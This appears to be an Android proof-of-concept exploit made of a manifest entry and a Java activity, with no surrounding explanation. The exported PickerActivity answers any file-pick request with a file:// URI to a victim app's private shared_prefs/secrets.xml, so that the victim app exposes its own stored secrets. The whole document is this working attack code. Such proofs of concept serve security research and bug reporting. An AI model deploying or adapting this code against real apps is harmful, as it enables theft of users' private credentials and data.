 File AndroidManifest.xml:
<activity android:name=".PickerActivity" android:enabled="true" android:exported="true">
<intent-filter android:autoVerify="true">
<action android:name="android.intent.action.PICK" />
<category android:name="android.intent.category.DEFAULT" />
<data android:mimeType="image/*" />
<data android:mimeType="*/*" />
</intent-filter>
</activity>
File PickerActivity.java:
public class PickerActivity extends Activity {
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
StrictMode.setVmPolicy(StrictMode.VmPolicy.LAX);
Uri uri = Uri.parse("file:///data/user/0/com.victim/shared_prefs/secrets.xml");
setResult(-1, new Intent().setData(uri));
finish();
}
}